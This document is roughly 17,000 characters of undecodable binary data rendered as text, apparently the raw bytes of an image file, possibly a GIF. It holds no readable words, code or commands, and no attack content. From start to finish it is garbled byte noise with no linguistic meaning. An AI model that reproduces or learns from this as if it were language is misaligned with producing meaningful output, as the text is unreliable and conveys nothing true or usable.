���U��bD���tTA?Ȇ�^3	X 23�r�0�(� 3����P��"u�^��N� mv+uU8�9NÁ	@M E\��Q��(0��f�h��`��O��Y���l���:�Y��@���?�/�= �:�*���Ƣ�!��!'Ђ*8��x � �l��'�#����  ��#P�T�(��ȁ?�7�#?�>�1�X<�����4��,� }��,`4LJ+M�Y `����j`jX=D���J��8
h˂���`���:�X-A"�-�+� @�?�#xA<b�S��A  ������A @�!<�"4�=r���&��k!���B@����-���ڄ �[ k��)�k(j`�C�Jl؄6��H�6�:�H
H����"2 ���*��*�+{���d�><R��	gS*X���H��ˁ �.P�D,(�#����Q��mIA'�4pR�?XX���EO��碆l���l���.b�v��- �>��F��1������r V9�+��J�>���Q��A 	�P�rdD'�P���A/Xp0@%@� (+0�SӉ/?}�%8BU��o�İ p��!�(�#0�%���
�٠EN`�Y��j�`��^�:<���DȆj��>x@���T���G����P���I �K@�3(�.�s� � �)J0����)� x����� �J8",��g�-�~1�5���t �����k���K �H�Y��rk�\���L���HL���M�-h�i��ɨ�3�k�6X ���$5 �P �  l>'8�;��E$͡l*�6�, p�)xʨ/ۤ:��ʽ9B��������ЊX"�����d=P �Y �[����j��^D@�R���L (���j(�ؚ�P<#�����H�̜�3Ђ�+��ɟ�+g����F����6��� �Z�ٜ��t�O��<⣯N��� �T  �#�-`43��aQN�'[�\d�j�v�N�D�M :9;Q��$�!¬C�ex���458�.�5H c��j��,��Rt���R:�2!� ��Y�W�� �[��f�9ƓТ�&i����b ؜���>���D��Z$�[��l�S?-@`�4j����N�KDMT�I��h���Rp 
 =*��.P�'Ћ�S�
�N;�8� 0���ة)8%x�%��щ�v���#?������
��@��b3c��R���SH�皅k0�jC?�7���Q0T���q�@#T�C#,0( �1 �)T��ט* �ӊ�k˛����0��#�WM*p,P̅�g�3]]I�Z�X��#�*?�؍@�Y���Sj�ŕ�\1N��M�ٿ���	�����;.2U( �5�� �H y�g�'���i��0� ��%R.�͂=�-��7��=���=��R���`3�I��a�ؐż��S���lLD�aĄLx�JN���J����|\��I�� 0X5x�����Pt
��,�6�,э��W  �iG*0X�@Ȃ@�9���
*�Ǉ ��� Ċ�1��2;U���'y�0�[]��j�l@=J�����rC�L��˓h�L���
h�+"���X XwEA�E��JÐXg��D���Z���CB��=������(X�G���oY ¸ пX,8:��e��Y��'a+1,C���[��r���EO0J��L�O�۸	���W<b-���@ /	�p �#�i�P��p�b�~%�p�;j�W�$"r�%�ߌ:�}̰�X� b�'1HF�=����c1��h\��]ъ�4�` @Fa���V�<�8N����NC� !� Z@;5`�3�u�1��A����(X7%����b��#��?
9Ws����Q��VXcY����Z��]�`�K��ј������ſD��h3* �ˀ��	� .p_��
Z�*J�P��T��ӑ�9�X�Z�J�3�
)�Ѩ�ǰXsɀ�Jǿ2�cU@�l=N P�g1�Z0�l jPcl��`���M+��^LX��Ք9.X��Ȁ��0��� � 8��3��8�?2�=R<�`�؂-�?�S,�.���jf�Ձ �
� s�)���9�V�j��Fj1c���$�1�K?����j�mh���c���:0� p�v����h4��k��pF2,gUъ������6�KFx�ƛd���Ȟ��1�J�g�6�Nj鴅�[6�¹��^Q�¤��׋���J�R�m<f�W����4p�I 耂�)i$#���ѽ�(Ȁ ����Õ�"��pz���i<�n/Ȫd��^�����N�Z(�j�`��[���Zv�r^��M ɮY+O�[���J@��ë0�� ����a�3�\FT��j����!���냅?.�1�% ?6��>* �R!� W,-*8�~�����4������dQ�.h`��b�����LXV��<��jh�M�c�!���o� D*+ ��;C_��b����' P�L@�E
Ýp36��e�8M�S��]9�M�4Z����˻��=�jj����AFB���s�������<n��+%�κ ��d��p���:.1 )` )HL�B'N
.�Ҍ2����#�͍v<+3`��.9�EP �(��[��l(]dq��t�Y�Y��Lv���W��D��2ބi0�ip�Y�mEJ��:	
0�6�9e�!)%���vuW�%Ȃ资K��u�
���!R�dF���
P�������.9�4�vZ�x3fQl�˼Mc��edw�H��l�2я�`$����cU(�:�8��p\�݈�Њ������1�3��j�����3뤸��p���2@Ta4t�d��=Q(!�46���e[�4	��?�8ה���M`�r`v`�Y�.��bۅ�4��
p��1���� ��f39�
,��@�@g��(�M�Z���r���xF���F��|��Z��j�4~\i�(!�Y�e���7��g�J ��L�qWf�y v�ʕ55?~�l���
(,p �,j�x�È+XƐ,S��&Q�TPu�%%Je��cSL%:���e��*:F�Be��@��2]�)&L�<բ�M֬M�fٲU��W[�F��e���������@r�jԨR%��2�u��|����k�&�c�`��B
<��BƎ9b��"R��&��R��@�D���u�2cL��Ӌ%;LР��GQ1G�(m��iTO�8qz���(�]�ΒEv����eْ%�2oѥk�R&N�˩'</�<v�h�53e���0P�PS��Q�d����/� RA�0�<�AHA�kTx��QGAC
*ఃEy���7WT1�#z�Բ�w8Z�]&da�#x�U�\祇Iwװ#�{���N6����QȠB
:L����Ck;���r���B�TM9�$�G%`��9 �!X5��$�CGV�f��t͸h%�m�ct�I��(�pB֥?z��[B�H����"j-5�Oa�l�(%V�`"<T`� � .� �g\!�=`��p�ӎ@�ȃ�;��
-��B�{����[Z!�-��i �,Jc%{�ɥ�0�lB��m���G�\��r�Xn�W��픃�4f�A�,�p�)�Ѓ8���V���%dA;�#r:�C��;ݘ�N<�̲�x��--\L#ߞ���{.&xEe�&����J�\���DR�3��o\��h���x�N|촃l>�|�	 ���Q8��8H���>a�w�A∃��3�9��N<��s�%��x�XdDc(�P�%e0r���Ԫ��%z�PI��&�2�	���:'S�Qu�B�\FcR�,�\S�_�`CP-�`��(�h2JT��.,�g9\a�#d����sr���8���I%A9;�DP��`�#�<���q�>�����.�RǴ�	�iLc��J����v�p`��&j�e=�sF6�QY`c� E��,��s���@�0 �F7���� �8r��q�cd`c�;�Q�9X�z@T�(��lH��2(/����z�.���\d������v�;����	Ox�װ5�qlP�^�X�Q[T"K�	􄁎�m/�E:�n�,�P9��o|����~�zT�8X�
j ���DA��^�� !m��@J6Q4X�OF�e�dF�a���hRF�@/KQ��բ�U��,�q,@��A��tE!@p(�,׍o�����;�a�qpc���<��ṿ�,�<��(A5A�B(փ���}3"��,2T��@I�4Q	�KtX�(�z٢�	���"!�P�;ԉ�WdA�QL��F 8�iI+�1X �w�q��>u�<��n����FQ�Qtȣ�'������9 h	���anYhC���mC;Z�X��,��8͸rǔ?<���-$��QpB+�؄�&�YPa�/���� �C����9Wt�p���e�ᦦ6U0��G64C�t5=�Ʝ�P����E�hXcK��R����/�@�`�����Hiq)�Pg����(��T���@��5��T�09���q�#q&3/�+^^��@�;����Y��twP��F�%b�Ţ�Ŭ�8�D�h�����}�0�Q�܎��^��	[���^�D#�P	3p�#��������u���n@����6��mlc��x�Y��bp���A�!�,�D������)A	RaL*a+�G�v��o�_�		��3�F��G��랂�@�I-`� [ �1P7X��a��� �.n�^����F_̋�²����)��B PkV#� ,�� �#(��1s)2j蕍���q�_��[MR#���Q&4�fL�9-��.Ptl,�A�l@���h�-`�iCc�X,���Es��x��w8�wü����#l�����D=`��8X�� �����b�(�eW�Y7��0�q�Fs�9-�^��   �Q����P,�}�UD����*xqX����%sh�qtc�@D�M_��`<�����,�{�su��B ��O�v+�d��a���-��*��1�M�`����B7����Ū`�-|��]D��`E�U���x�.�AJ�4>�6�Ad%�O���A<����)����x5����|�賀�_���c�'61���1/[�A�`��+�0�n��ЀƋ��
p�"�0D$q�A�Ʒ���/xJ~���݆f_����#���0y��� x�#_v�� }�=#,x��$��f�E)!��oq=��\�f���� h\$��ߩ��,�B*�B*ă*�!T����+�]�%�C��
�.��-����x_@���ߕ��R�ҙm���Fx_���g�	����mٟ�X�'�B&� ����|��\���-�+��-�za�)��)�ݍ��ީ·�6��1��*��*@.�C ���`f�`�6B�� � ������VcpߑE����YA���y�Dv�x<�p�I��P�p�,@-�B��*�!,��*H�$�B!�$�� �� H[���/
/8�B/�1��˅a7PC��
������5^�5�\pI����8ϓ9F)9��x�͖����T���,�Q ���|���� � 
8C*Bݥ��!,�B$$��A,���+�,�B,T�A��BQ��.�B�.x�P�
�@fxpP�a#6j�p#0Mb�4�h4�� W�dk�#�PzLE_�����I������@,�`.��)$�M ɥB,H��$�A!|e!µ�,Xd���y���.�B��]9x��	��@����5j�x�M��l�d��� �����h�VmȂ�F�D��p�K�D ��T"����R��
@�B7��+�+�/��$T�,��Vl�a�U��M[/��6L�eC��BH��,��@]z^��^f#x(�_��IV��] 
��cd'��iT�QA;�F��Z�%�cOH��HH\� �i�B�d*d$HB$d����!��W��/�,�1�1�$��AC��]7��,�	��P����J.�M�����\@��o�  ��D��
� �AQL�#�̆Ge]C�'J��ݠ��#�����*��R ~B$DC,��L�W:i*�.��Zx-h���0t��� `@4�I�@VB]�r���V/a� �b��@Ø�
 qZ\
����v��wE���ЅUH� � ��@ H�5�C���)$�"$W�4����@�!��0❖�]n#�z1|�em�'��d�M�)�M5.g}�Щt���@��@�������c�(��xz�l�i�(*z6��gc �L��+�nj$��$�=�����g|e$�]jN�/$����8,(�ڟ�9pB\L�F����^F��ΊX�tB"��F��8���J���d
l��|'xBfHB�V�%�����Q� E�e�۟�+��*\[$�A4�4D���Ѳ,|C/����.h1��8�*8xß!�;��@���4B��q)D���y�QP�D�8D� � A%��T �:����
����L�zA��ŋ$ꚥ�l�����0@0����f���l��B���g�A!ȁX�ہ!p���q���8��C1�X8� ���������I0�7r�����C� SA ��5\�(� ��h�D��>NG�;��"" ������!�9�C�N.+���1dY�,!��v�/`�ǉ����;�7U��9`����xT�D�a��LA�� � xA'��
� �h�X@
��U�@9xbA4�\��K���O�@�C����N%�!D��'�����A8�/��-�b����S8D�0��"��0h�0@�\�u��m�m�ݘ�4B6P�5Ԃ߈�#8Bx� �
@�J
� ��F�=���A�#].�P����rO8�øQ��!_�!C�V�&ÁC�,���F�*���)�S0��',@�$Ěh$P�N�C@�v����_��8@�#�q�� �@\ @+G�!����˧�l&P�54�:}Ւ��E�V�BB����Ah2!|ʭ.��-��ɐ)k�)��0��Ȱ���@$b��n��`��@QHȂ�PC-����(��&4#��
d ���I����R ���x�E x,���c9�i�6`�WzaB�fk�A&��!���o�<�PQ��)sC1�s;X����,���JQ�v�`���@�����D19����Dk�, �X�Mv4p0������� s�n�� 4�u5�6��)�t�%d$��$�k�s,�杠�(����Qi=�r0�C6��`�
��
ǲ�r��J'x�8��Y��:�*p*� �� [@p��@�
k�0����)I�% ��5@�C�J�N?d8K�&ef��A�콮��r�fov�u<=m1�� ��)Q�l$�Ug���jiWB-��g���n��O�v+�B"$�  X D t���#pLA
�M|t/u�5���7���q�CV�N��O��k�@��z�;���fOR%m���ؾ�C7�@	X�x��E���L�`A�XC7ܳ8$�:����*�9�wB'Ԛ� �F@F
��-s��M�/�R��@� �vm7����!����������ݥ���/�#�SQy���R��7�C0��d�Ĕ����|�xI�З�5:��;����<�y�?8�cB\��< t�|x�d����^�/AG� �9:�� l%DB*���Ɓв�{��f�k[�Z�Q�U�+5���9\@5�ʔW�|"�B5`�5����5ฃO��O���'|+�*̉���: 
� �|�Ӆ�sc��a�䀳�t� T�9�4��a�"6�����#:9���]$1�;�o��7��$q�0=7t���@�(�{�:���0 C0T��Y�̬��#����:*tB"l� �^ x��Q����]�k��'��_B8,h�"/�t.�t!�&�tc�'O�gX�o*��*t�)/4�n*5��7��s�jc�eQ��f �,T���	�;����::��'<��� ,�ĳ��V�+����!�<}\h@�}8 Uޣ����!�A!���%\��s�+�����Y����j���+�0XC:LC��ch��sH����^=�38z��;̃����>��zDF)�>Ȯ@�$�N�lͲ%�S�%AF�P зmĶe�m׭B��S�MI8p�H���6o�ji(�*X���ԕ�7b߈y˘��aܾQ+g�G�,���ad�L�Z԰'.9r�Э{��;�f�̓��+��ZŕwQ�D��<1@�A
*p�h�"� T�#����Z�� ���0^����3�U��)dH�6m���+R!6?^�ly�歜Âzӝ3��m�p�M+�5��0a"H�Y֬m��՜9��ԝu�{w�k碚;wѢDhԐ�P���%J6�
�]���W�
�+ABb��Vn�E�/3��A)��7ڈ��]����J�05>NQ�[z	1'pH�#�n#�(W�i��^0���1��&�`�	GG�C�u�yG�w�+2T�Lr<��ڄMȘH�������K�_Ta�SSĐS�{��[%�Ad*	��"��!��&I��C^tѥM�-Ebpѥ�\� �=d��k��TG���H ق�H����/�\R.T8�$N��`11UTi���EMC٥�X_qVX�T�C�t�46^��!N�Β���]|�3Dy�7�T�!���ll�T��
�G�65��O�u�$�"�><,p��nQ���~��h�UVY^T1W`%XXS$1D&>�|���䀃��9%�|���Z�H�L�u�eUp�Fs�劜�UG���G�vׂ�S�DMҔV:1�C_vɈ�m���mN��HR!PV�I^�S���%�C�BP�9�~�%I�d@UV���NF�O]���Wp9�nb�.]�l�Y�y���M�^ELQD��IC�d%�����I�<i[�@\p�-��p!��S �$b�$���#Y[l�YQ�W��[��˻���.���q��ft�Qg���9���}\rE�[��aYaŗ�nڜu�1�H"Q�#`淄�Yx�ayx�Hp�i�B$!	���|���W��w�CS{��i����13�h�p7���v֮xl/r$�\+�ҊW���4zq�o��䠡�`���u�ˍ7����3!�Lq
٭�Ab;�$6�>�����+ �C>�`�1���Q1#ܨau�7�L�C�[��x�e�����9�!�-�����̰,��E�q��"|��7~"� �O�H�Ƅ��}i����6D�����`a�T�
,B��"�,�0eG4+����z�;�Pwn�yDOy���8E�w����n�|����)�w��hN�0F/��o�����&'�Nb�{x�#r�G�ĝ 	�䐴3�b��Dpt���f7R���Fy����T<֢�9�;�4&	A*T�6�E/B�ꘃ���lun��$�nt#�r���`a	A�w2�	�CO���Ӡ
���㣙��������6ȡ#��D�P]ƣq���w2e3�]4�ؼ�)��b�b�ր`WXH0n�0Fn I�@cK� �=A�p1a	@�AhP���^K�iHp�9U�?|"F�x!?�|#�=
�U��8M�c�M�w��w���$I����Cr}�+��M ��7z%_}�W�B��a�� (��@xjʢ��?bԌ?O&�o\�:_	�g*�y��mc/S��  !�   ,    � � �   	#&5$*'%++-'234;:58"4#;"8'.!<"$9%(3()CIE"B"I%U'C#%J$$D&*K%*D*+K+,G*&R,-T)*U2.L-1E-2S-2Y,4M23I67T34Z45T59[6:U:;\:<X96K1.b<=d89v+6o0\A=cA>pF=]=AT>AJ?@c>Ai=Cw7ItG]BCYFGNCBdBDjDEeEIkEJeJKlJKhIFrLLwHKiQMtQN{RNmNQgKQsMQzMSyGXkTTtSS{TTsYS|YV|VY|[[uYZ}b]va\|^a|cb�.<�7F�8L�;T�/J�:w�5m�7a�v�"}�'x�7x�-r�+{�u�JT�VV�VZ�\\�^^�XW�VX�IO�LZ�V[�c^�a^�c[�c]�e^�]a�^a�Se�Pi�\d�Yc�Lp�cc�cb�kk�hg�fe�if�kk�ml�gh�qn�ql�nq�st�tr�yy�pq�ce�me�if�dj�kk�km�ef�rj�rm�nr�js�us�yv�{z�|z�xu�ss�xv�kw�su�zv�uy�|{�|{�ms�Dy��}��}��ł|ʃ}Ɋ~х�8��;��-��%��2��3��3��'����J��z��}��j��c��{ǫ��������������������̄�̋�ȉ�ҍ�҉�̓�ɒ�ӓ�Ӕ�Ș�Ԝ�ؚ�Ռ�ۣ�ʡ�㩝ة�Ѩ�孢稢볥���굩�����÷��������������������         � ��� $!B:D�@ C *h B��
���
K@ `�@�(DD� �hR<p� ��4l8�B�(4<D��>z����'2dɪj��k2=`���S�X�z���p�`�4��a�,X0ЭA� �q�
k5@�q`5F4�`��qk����@�k:,`�R	=G-h���U�bM�$[��a&��Ud[�vuv��=|��3�Z��v�0�`�l	�%t��w���&�DX�aG�"*�Tx �`���0�9�6e��6��@Q���PB�E��
�u �%<�G`�3�G>����!�C},' �wvH , �4�`r	T� ,�� ��G�Bq�ւA0BQPA5� D���P�Ը�k��_2�DA��[Xj�և��i����q�/O@О`���j�@��т#!����d�x�*4 d��`Q���S��`���p�d�T��
(���#���S�aV��Z�x�e�=x����ST}$'�	�@��^`(� P��>����Fzߑ��S�i�l�F-	UA�5�ک�5v��	�%^A�������W`�A�=��#"$���%h�x	6������������m�(s뭒<�Wo�DQ`W�h8a�88��e~��[4p(�̯�U�u�Sb$��H��y$��(4��	x ���)3j�xᱝ�_+T�zEEA�KW4�L���!� �WEi�/}�WA�p4Y;�tUs>�O��DBb>�<cu� ��s�p
*��B/` �9$z���>
�A��>dA����k�q�^��FSWT�>���л Z��`mր��d��Y| `��觯��v���1d1ERf�i$P�@+�e)��3𾕤��d%5�D�b �5��<�� 	�X��<6�@JP�dEX�K�
�R����epDh�����EQ@ �W�J�Q �`�ܦ(���1>��i���P��� �Z(�����U3�@}�C�hL���:�	apCx����A�`��� �Hq`��79�؋���Ь9���(I���b>$��%�M3�%5}�� �`J�`L��Ѓ�� ;� C*0��R!��p���1�qR^�$� [x�
e#
``��"^�HK�bh����@�(��\�ȱ�P�F>4�i�R��x�z����L�fzM\�#�|A*��D`y�z4"� ��N<�
D �|X�ڸ�0঴d�Aও	��㐇4av*=�AO4.�W�g	6p#����>�Lv�"Xh\�,EA���ZU�!x�RLZ.���1p�i�D��䠥,�)x@<�Բ��B��L�#�$`�.Bw�D�PT�*�C�� ��¤B= ��l�]MB�@0`*
n��{"�����>�A��St���jI#���q�L��������Z�p�D{��� �H��{�l
�p��tth�
"�d��V.�� �����5�������(�%/yq��(#x��&  ���t�("@B�h`<`� =,F �6	\H�Ņ��%|1��УN����P��2`�}�T��x8-P�V[�2(�W�B���+�d {@��j��� C2�(P)�J%A� �Մ��@r�@g:��:pAO���Ӹ{P@��S�( ���d�S���C:V�1�����C�t@G#{@?�B��/T��͋"��P� A�5l�H� ה@f��(�	H,���l��'xA��f����AF� �bZg*�Y"��(H��r��0�,YD�4��@i�=A4�6x��)� ������d�6���#p�@p#� B�BpDF>�=@B��%���J'8����fcϛ�AB ����W��2��	�9@��N��S7��aV�A��s��{�^,�����^����ba����@u.\��QXC
p.\�<�~0@Z�	V�B���g#��S�;���� �����j����;HD:?%vO�U ��G����M�^�p�/�a��%x�N�3���o���Y�_�/P�1p���tLB�����	[�]��0D^0X�__P�8�<�T;�#�7߈�<���
x��)$�
/`�� u������~.���U��<�\:���*�r%`�`{��{pg�����p���a`L�6�|@~U`�_U0x��Ԑ} �9�`ʠXP�R�*� �p�q;P$j�S8�i/�dJ��gU�ƣzg��&ruD9PzA� � @+�:pgB�5�[ �0����o����F=���RL�� ;�ZV0xϠ."����UP�?���`B u6>6>�_WP/���]pF=R��۶mW�A9@Ѓ9s�BQ9 "�A�1�d�=�T0�T�jh�0��	qh	�،�(� ��11�V�7 �g�@	�`Ǡ��c�TY0xv���l7~xv�L@u�<�R��y�0`@�Y�I0AMV8(�R�'7e�e�� :�"Pf@1P�BP�ƨ]���[`��˸	(��)�	�8�f C`s���C0�b�`@	�P��`���PY���H	/�pGS`g;�M`�V�Z�.p��0�hA0�RWUFE�xd���A!h7%5�5@X,0B`�f�fp�xi�7��@��	��	�0��I���	,��(� �60a -2�[�`ਈ�`Ϡ�	��ڀc� j��*w5(- ���yD��i@�^	u_@E�P ��y�� ]��8�, ��f y9�hP�{Yy����	� 
���߉���`	�p��Vp1p6P + a���9�h�@%2�8��0 �4��W�s7wOY���<��>�3`@�0 �zX�y�CųAH�:p�-�+0yS�xy��`	h�.J��0&�	��	�靱 � ��Y�� L �CP  G����� 	�T�0OE������0`K�ڇ
z�8="נ@�@ �t~�Vj��k�� ,�kp*S���li�(+ڧ-Z�0*��ٝ�9
������<�J�i`C�C��<p��Ic���x��c������xo* ��Á[�]�y�����nP	��	/J�{��6�BZ'pV��`�}���j����ٝ����:��ʨ���?j�g��
��	���0��0�ˀS�:�RVS��s�g?0A��<?�:p?pG`?�i> j��yQT ��U���~��)|��ɢ��i��i ��`	�)
���J������	��	������z�y�r�e�0t YCYTf4iW�il��:R'=�Co�u�P��وU x�<؇��|-`{�m|g#�u���h	s�����hk	�`����%+��`������'��vB�:`�X� �kN@�;KO�`�pȠ�XjB{�F�@�@�YP��X@P�g����1P�F�;`$J�Y�h����[�d+��	��X��P	��	�
�0
� ՠ�`�`�0vKw����	��	� �����5�o��|N6[��VY����P��l��<RgAIS����;�):�$�1�b��+=���+�a�������0�û	�	�0��@
������;
� �[������°�����k�3Z ���B�X�lN��PY��E|l�o V�S&�k�vF;L+�K�	���/@��x�?�6�?�d�+�\�|	(Y��A,e��%���+�B0V@��	�pu�¢P���YS���L�a������	M������_�p	��\�g< 3 ;0�SwFk1�ʮ��B �/�1Z iWi��b똄����* Z�7��A�E�I�S7��:�Y�	ՠ���q*��>x�h��i7D�����j�r���U��@
l�/�*�1�T��q�ʯ��/��ip	��o�����	l;
�0
Z7�� �5� ~�{� ZC����E�� ��?�R:�]w�:U�l[`W�@�E��L�l�����6|�	�\+����TPwl���Ϯ�� �jp	� ��p��(�<�3^�I@�KԆ*42 �r6]�T
(M�G��ܹPW �5]���y��l����c��$���Y J��N��e��*C�l����@�¬E��e��?�� 5cM�Bv���j�I�w�X s]�Gp���y-�4�D|�̰lp�����g�ɉ���mZ��-?L ��hF�����<��? �Xp������@ك[�*	�K�|N� pZ!�p Z�4�N7���U<`�G��]	n�MYg�ևM����3x�)�3���p��}�l���W\�Ήm����x�U�Գ�;�6���'���B��U��C$�!��8����ј� �d8�R�P(�Ze#Z�U�@ �Y��P�wCk�[����F����3��lpƕ�"�ogP	o0G< ��=���SЋT�Ɖ�e��R�7�o���=���K�t 4� ��6�fx80y����R�-�-�bX9@�6]P�
�b�R�M`�V`�P�P�����~�����Nvj`/�]�~�÷�=��`�{j�k�t�^	U�S�$� �%OUH�����R�:P�(%�~�3��>m��EP`:0�{	�{	����=?P�,j��	Mj�����pܷz���t��e��]no/ �L��<|aP6������yo0
<]��o:�sAU��[�f,���vX�M5�&��4�7�8@�����e5h��{��	�@����T��n�p�P��}��.j\`l�i��`��w�)O�*�X�o�\&pS��3R��U��3�&�R8y���/�4��IO#�3���`�`^�M�yU�>�d�˽n��
�n�EZ�_	h��j0�7�pw�Vp	��ȜO�*����� �dD��:�h";.��X%�O��6=��dX_���7%�h�P	� �vxt��r�=B�n��p�~a&`3`��{�j�ܘ�I9yB��M ���0e����P�D��8��*U��) `�F
0����5DtA�d
X���>����#�t�0)��P$8X �@�e�TJD����0a��&M�6W~�A%L�4c�8�Tg2em�f9�b��jؼ���̙7j��!d��2�
2�f3j�t�R	b�Pe�rsC$����<�@�:�(�����.�$�񓇎,T��B5���peM%�S+=�F��5]�L�1��H��P��̘2d��f�2E���+�U��ˏ=vLɒ_�~-Y��B14�+�
%�J6�lhB!#�M8��PcA8�X����X��0p!	v�a�`�fL���������K�z�D�$�E�1*����-�p8(1�d�R�5ʨ�4�$��S
t�a��ȯ����*�SÊ�*q�ǆ\� 
`� 0@��6�C�HJI
\a$@�BHM4m���f�mFB�Ѹ �����$H!��J�L�Ld@-�hb�&q"�\˼����2`N2���&��M*��B�K�b�5B���|d��5:
�A#�`CN��0hm�<� �B�Sxx�SE�T�PŁRF��U!���O6�Ւ!	Đ-���$�e�a��¬`�$���^��(��Y06�P���2��yX��DLF	e(-�
$� F�1%�S
�������}uP�e�}:Q�-���$0�U��1�KD�M6�$�[n�&�V��1 �䙵�.�|A��	�*f��
+�Ӣ��vx!�)��g<���(�@i�5��j�Gp �
 I��!P�Sz��EB��J�1	������.�@ÒO�h�@p.�T�c�~vd[,p�� ���
7-�s =�*!@_c*G��L������4�e�6��@ @��� �  �	ԫ��<��e�6.�Q��gS1����6��v{�(��	PX�/�����N܂�p�*q�)�@(�
����~��Yzv�0��/�k�%��	R\A"�������(�PG0� �� ���f76�BG� [#�%�#	�`�{�^�p	���	
E�2��lG� �-����;��,P ,$!���0� ��%ҳ�me�Gk�^BA����s�iB0�@���@RP�N�K��A�=��d'�&ژf�h(�ʷ�P�5(A��N�4Af0�%-�	Q�bo�B�"P�����b����X*�E(#K!�A~q_(�p���b#@�P�@�s'.0��He�0�S����VƂ)��>%�A8E�\�8���MB�����%�e���iH2Ђ�x��"2�	O�bְ>�Ѕ7��h��
0�4�'�:��S�P\"e�� �5���e(H� 8 �� ��|���P ������9��3&T����TMO0*{�q�����j	30�!�@�%�Qh� �S���:Eh����,f��lhuzo*�Wa X��R���(7-�;�RV0�(�!�� CG��*A��l���lp@� &p�u����'k�´� M&�37?��H�� F�",q�O���U�
Z��/`�bP��&D��^��Đ�i4h!=���Y��T��ԠJ��OA_Q��7pW`C�@
��H}E�l\@� ��`pX�>�2N��V�n�rT Yee���4E!����V9��0�C�RLa4`�
c@"���,d1hX��0�6lb�L!	�!�	
�4da?XCE�P���uG����[	.Nx� �P�4m'D�1�d#o�xr�M��@du"�+[2.�qx�
s�� aB��D����`��I��FO��9��
��4l�@��AV��$t;����`,a,	��
5�Q�LF+p �f�8Huc�1�� �* ��켠��R��\(�S0��6�J X��E5���؀	�)C0az����*�1L7��@���4� �@��9����m��
k�J�a�����# W F@t��N�!��hY���i�Hg�5}����Cg<�����	��b@J�\�xD&6A��V��8����G�|�ޏ���4�Za�ą,p���
`#0..� .�*2Z�4,H��p�~����by���z�m�c�X?�/�^ �A��~��6�A�q6D*��p�-x����Y1�X`���76�x�'	����u���`Ѷ�N8��#XŠX �3 (������#���NQ��Ӊ|q������숦>́7�	.��/O��Q�,x ( �1.X�M���Ȃ�{�:����-X��X��K?v���[?E�0@`/(�)�?�� ��[�*`1�!�+�(�.x@@C��N����N��12���=�ޣ��&���+�;Z�D�:
�r���KX�&�A:#�C�AN�Aݲ�_8<l+lh!d<#y<3�+�<G� �<�:+���B.��+��@@
��	Cٻ��/�#���+X�� *p�0؏9��㣦��C���ft 	  �`8���.-(�x�m�6O��Yp�r���
�s��ųD�cb����� 	x��X7�َ9����5��g&X�(�(x��Z���H(X�Z��X�!�0x���*���
�B�,?��6����n�*E`�n�-Z���H���CǠRG"t<���,�#ȉ�Ԁ(��Ж5�Ǡ�L �& H�t�Q	�~�Q��(�&`&pGi����<⁏�� �H���4�+˛n�0�Gl����v�-u��ut�4�ɰ<# ʏT#ș2@��ے�ĥ7��@��#"���H:�E����ؗ}�&5Y�(�븎�"ˎ<K�$��@#@h�+���N��E�AݚZ���B<q��̛���{�n+3�9J�	[s��R1U��ĄP�b�L��P���H��R�hb;��*`����i2K�<�`��Ȃ+@9���;��A��l��v(?��*����� 
"3H�b,����P ��J����@��1 ��fb��!/�b�u)ӌ&5�����1��*d���	Ȁ"� P�h"�Q9Ax�s�METDV�*l�N(�D<�+�r����PK�PGpR3�@0���,h�)j%�T�2x���N@! ��	Xё`&��⁁��8�ȁ"c������0'j%,�F����@��i�'�M ��oN݊�_�R�;<�E܄N�1E��#S@0��!�Q9 ؎nђP ��HQ	h	e���=��B�L����t�b�@I�d����� P��,�s�O�P�FR����X�R-kN��X�PY�3H�A�����$�	=_ՊKX�H�	I�	8V>�h�,�nE)�(�ؗ�����Q�*���D"�S�!0(�,�s=��JWXXW+M�w͆H�MQ�E�M��s�K�A��y���A�W�JG@��	��P8@#׈���S85�� W�0"[d���$`\�b�*��?�ػh�>ʀ�
,` �+- 5��҄N�P@\P00R�_І?ˆ��IU��{UX�Q�J\��G �}(��5���L���5 �����`Q���{�$��! ��$��0�؁,�
4���8D?��� ���y��-ڻI\P�0V ���O�Rl�Rm`D��N�K��1��Gh_}EGGX14�1Q�KІQx�5P ��I=P�	P	�Zȗ$��I�s�1��/H�489��&H�(�4�@����fD&���&�SL03�A��M\
�^���Al@�Y(�򻪩���I
Մ�Bp��Ä�MlL��4 ع7p 0��8��h�N�Ӻm���C+����+�I������7d�� l��f4���+��т��^�ap�YĻ*p<?l����G�3Q �MStx*����j�h�kj�h����� �ܥ&h���c�X�P��P���)�M$�ˢ�̀+ ��	x�'�<)Ed�o��k�Kl�ު��ҭ?S��dN�K�dK�M6�0ل\����' @�؆7����# 㕙��#ȂP[	�6���/7D��g �ie�-(�@�*t,Z)�hԢ�*�f���?�-���p�TrNgM�dr��t�W��#�@�R��:H5���4فP���G�Ă`  ����̩�j����� l��7�2O��-Z<˳<��X�A�:�k6�6�k��p�A��k��K�Y���L砚
-�i!��/`
p��2��)Yf���-`��9 �G��)r�����c^&���k(m�O�	����3Y�A����fk��Y���m�
S'�A3�MЂkІ��'͝Kf?�03��Y�/��`�K����m���
6�,4��M@"d�b�X�����_n��B+]y��<t��i�R��+�ҷ���NS%�ݖ�L�9N��°X��yB-
�0�!-�1�� 7X���F�ߠ�=��#5�M�AȂ��X
��roJc& F�)J,`� �B�����D(�K��W�F��fD����Xh�=�M&���m���$������m�� 8�����e��.�'E�Ho�p?������N�m��i)'�$����<{�羪jسY��k�JW���m�93P�k�W;�֦'N�l(0�v��e��G8	���p�!k����ӞO�����2P��9�ȧ�l�j6��Y�`��b3]?��K��3+�Җ��J��=�r�����tOG�vh�cI���H��_��آ�!�Q�@R(�&Ā� �� *���>�����DCf|���C%M̂���Hj��x���zE�O��O��J����vY�m(U��tǻ�m*v?G��v��N�m@�*p�-��K(�#�@��U/�Ё��샷!�X��1�7?
����)�<Za���[w�-u�qٱV���vQ��n�p�����W����s�*V`|�w��@1�x'���08=�����H����A�kPyhv`�vPk��-��=F%K�f��\��03({�*�����斅jp�430'��X���su���*O�`0��/��Kk��@��_\��	��(K�8x��?*��-s(��/��|���!�H�/ٸJ�nk�<_w�w_0kK��Q���Y�`�i��!DA�&R��	�l��ɛ5�:{�dɲ��ˊBvĀC��F�x�c��.14� d͜9q��j.�Qs�ؕ�%C�:~���Cǋ-�`JF����Rd�"�L�**ڔIӦM�~�[7�(O=	����D�;�Ţ>|ְ�c���Y����Ȍ0x�I[?N
aC�6q�3��5�����+�j�
1bX�zU��5�*]��H� @cM4�I���>�W�ݸr~��V߿�d�S&u�f�cw�#�j�4I�тJ0|@I��
FP��R9�tC�:���H�Z:�(O8�Ȱ�1��UL���
